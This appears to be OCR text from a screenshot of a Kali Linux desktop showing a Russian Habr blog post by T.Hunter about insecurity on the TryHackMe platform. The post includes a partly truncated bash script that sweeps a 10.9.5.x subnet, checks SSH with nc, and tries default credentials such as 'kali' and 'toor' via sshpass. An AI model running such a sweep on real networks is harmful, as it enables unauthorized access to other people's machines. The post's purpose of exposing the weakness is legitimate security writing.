 «Hack Me на TryHackM...
Untitled 1 - Mousepad
kali@kali: ~
The Wireshark Network ...
Tue 17 Aug, 16:29
на маску "Mr.ROBOT"
RUB150 (15.00%)
RUB0
13 DAYS TO GO
RUB1000
«Hack Me на TryHackMe», или Небезопасное изучение инфобеза на известной платформе / Блог компании T.Hunter / Хабр - Mozilla Firefox
TryHackMe | Overpass 2
«Hack Me на TryHackMe
https://habr.com/ru/company/tomhunter/blog/562826/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
GTFOBins
Cryptii-decode/encode
CyberChef
dCode
hashcat hashes
HighOn.Coffee • Securi...
Все потоки
Разработка
Администрирование
Дизайн
Менеджмент
Маркетинг
Научпоп
- ИРОНИЧНО
Устанавливаем sshpass и колдуем легкий скрипт в bash для перебора:
#!/bin/bash
for ip in {2..255}
do ip_check=$(ping -w 1 10.9.5.$ip | grep -i "icmp_seq" | cut -d " " -f 4 | cut -d
if [ ! -z $ip_check ]
then
echo -e "\e[01;32mHost $ip_check is up. Cheking SSH\e[00m";
nc -vz -w 2 $ip_check 22 > log.txt 2>&1;
ssh_refused=$(grep -o "refused" log.txt)
ssh_timeout=$(grep -o "timed" log.txt)
if [ ! -z $ssh_refused ]
then
echo -e "\e[01;31mSSH is closed. Going further. \e[00m";
echo " ";
elif [ ! -z $ssh_timeout ]
then
echo -e "\e[01;31mSSH doesn't respond. Going further. \e[00m";
echo " ";
else
echo -e "\e[01;32mSSH is open. Trying to connect... \e[00m";
sshpass -p "kali" ssh -o StrictHostKeyChecking=no kali@$ip_check;
sshpass -p "toor" ssh -o StrictHostKeyChecking=no user@$ip_check;
+9
26
6
ИНФОРМАЦИЯ
Местоположение Россия
Сайт tomhunter.ru
Численность 11–30 человек
Дата регистрации 21 мая 2019
Представитель Том Хантер
БЛОГ НА ХАБРЕ
14 июля в 13:58
Как хранить пароли если ты
ПАРАНОИК?
7.7K 45
15 июня в 12:54
«Hack Me на TryHackMe», или
Небезопасное изучение инфобеза на
известной платформе
3.1K 6
11 января в 13:55
Война блокировок
5.6K 15
2 декабря 2020 в 13:17
Настройки приватности Facebook VS
OSINT
2.3K 2